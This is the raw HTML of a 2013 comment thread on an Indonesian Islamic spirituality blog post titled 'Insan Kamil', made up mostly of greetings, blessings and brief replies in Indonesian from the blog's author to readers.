<a href='https://www.blogger.com/profile/02758189403188619101' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8448758192333287754'>
<p>
AsalaMuaLaikum.  SelaLu setia untuk hadir disimak dulu kajian super dahsyatnya abah N Kang Mux 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/Insan-Kamil.html?showComment=1369552400076#c8448758192333287754' title='comment permalink'>
26 Mei, 2013 14:13
</a>
<span class='item-control blog-admin pid-283778239'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/8448758192333287754' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6418077137692643663'>
<a name='c6418077137692643663'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/02758189403188619101" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6418077137692643663-02758189403188619101"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/02758189403188619101' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6418077137692643663'>
<p>
AsalaMuaLaikum.  SelaLu setia untuk hadir disimak dulu kajian super dahsyatnya abah N Kang Mux 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/Insan-Kamil.html?showComment=1369552671631#c6418077137692643663' title='comment permalink'>
26 Mei, 2013 14:17
</a>
<span class='item-control blog-admin pid-283778239'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/6418077137692643663' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c339995316770846508'>
<a name='c339995316770846508'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-339995316770846508-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-339995316770846508'>
<p>
Alaikumsalam wa rahmatullahi wa barakatuh, Bang Syam, Brad Arie, Wet Moerad, dan Mas Budi :)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/Insan-Kamil.html?showComment=1369565997976#c339995316770846508' title='comment permalink'>
26 Mei, 2013 17:59
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/339995316770846508' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4763983003077927431'>
<a name='c4763983003077927431'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4763983003077927431-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4763983003077927431'>
<p>
eh.. Mas Budinya di sini..jwaban salamnya di atas :4:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/Insan-Kamil.html?showComment=1369566054814#c4763983003077927431' title='comment permalink'>
26 Mei, 2013 18:00
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/4763983003077927431' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1226774751276796940'>
<a name='c1226774751276796940'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1226774751276796940-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1226774751276796940'>
<p>
:2: minyak, Mbak Nad??? :3:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/Insan-Kamil.html?showComment=1369566080752#c1226774751276796940' title='comment permalink'>
26 Mei, 2013 18:01
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/1226774751276796940' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c204692180651102903'>
<a name='c204692180651102903'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-204692180651102903-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-204692180651102903'>
<p>
dicateuuuut http://lh3.googleusercontent.com/-NmB7A0rmlfA/UO1aeePI8MI/AAAAAAAAIH4/yfL7wZfhTcQ/s75/sibux.gif
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/Insan-Kamil.html?showComment=1369566215133#c204692180651102903' title='comment permalink'>
26 Mei, 2013 18:03
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/204692180651102903' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1683958799843136767'>
<a name='c1683958799843136767'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1683958799843136767-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1683958799843136767'>
<p>
Alaikumsalam wa rahmatullahi wa barakatuh, silakan, Bang Yuslin :)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/Insan-Kamil.html?showComment=1369566264509#c1683958799843136767' title='comment permalink'>
26 Mei, 2013 18:04
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/1683958799843136767' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4698789338302296092'>
<a name='c4698789338302296092'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4698789338302296092-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4698789338302296092'>
<p>
Alaikumsalam wa rahmatullahi wa barakatuh, Bang Erik.. sip, Bang :)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/Insan-Kamil.html?showComment=1369566311077#c4698789338302296092' title='comment permalink'>
26 Mei, 2013 18:05
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/4698789338302296092' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3118084940216396048'>
<a name='c3118084940216396048'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3118084940216396048-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3118084940216396048'>
<p>
subhanallah walhamdulillah.. Mas Agus.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/Insan-Kamil.html?showComment=1369566340041#c3118084940216396048' title='comment permalink'>
26 Mei, 2013 18:05
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/3118084940216396048' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5068590510312162132'>
<a name='c5068590510312162132'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5068590510312162132-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5068590510312162132'>
<p>
Alaikumsalam wa rahmatullahi wa barakatuh, Mas Dayat.. aaamiiiin. makasih doanya.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/Insan-Kamil.html?showComment=1369566395688#c5068590510312162132' title='comment permalink'>
26 Mei, 2013 18:06
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/5068590510312162132' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5432913689681464820'>
<a name='c5432913689681464820'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5432913689681464820-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5432913689681464820'>
<p>
Alhamdulillah. Kang Devi.. :21:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/Insan-Kamil.html?showComment=1369566428946#c5432913689681464820' title='comment permalink'>
26 Mei, 2013 18:07
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/5432913689681464820' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5780214702625082295'>
<a name='c5780214702625082295'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5780214702625082295-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5780214702625082295'>
<p>
Alaikumsalam wa rahmatullahi wa barakatuh, Mas Budi.. alhamdulillaaah..
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/Insan-Kamil.html?showComment=1369566452645#c5780214702625082295' title='comment permalink'>
26 Mei, 2013 18:07
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/5780214702625082295' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2283965077489168587'>
<a name='c2283965077489168587'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2283965077489168587-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2283965077489168587'>
<p>
Alaikumsalam wa rahmatullahi wa barakatuh, BangBro Alam.. wah tnyata menunggu yang ginian yah.. :D
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/Insan-Kamil.html?showComment=1369566487956#c2283965077489168587' title='comment permalink'>
26 Mei, 2013 18:08
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2283965077489168587' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2396815160472343576'>
<a name='c2396815160472343576'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2396815160472343576-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2396815160472343576'>
<p>
Sip, Bang..laa mawjudun illallaah.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/Insan-Kamil.html?showComment=1369566521011#c2396815160472343576' title='comment permalink'>
26 Mei, 2013 18:08
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2396815160472343576' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8431588043670061812'>
<a name='c8431588043670061812'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8431588043670061812-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8431588043670061812'>
<p>
Alaikumsalam wa rahmatullahi wa barakatuh, Kang Bayu.. http://lh3.googleusercontent.com/-dmyj-clDShw/ULpj-VSXknI/AAAAAAAAHgM/3JwWW5vaGwg/s100/GodGreatest.gif
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/Insan-Kamil.html?showComment=1369566557660#c8431588043670061812' title='comment permalink'>
26 Mei, 2013 18:09
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/8431588043670061812' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7192039543760234694'>
<a name='c7192039543760234694'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7192039543760234694-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7192039543760234694'>
<p>
Alaikumsalam wa rahmatullahi wa barakatuh, alhamdulillah, Mas Banyu,
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/Insan-Kamil.html?showComment=1369566584332#c7192039543760234694' title='comment permalink'>
26 Mei, 2013 18:09
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7192039543760234694' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1996852463484385623'>
<a name='c1996852463484385623'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1996852463484385623-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
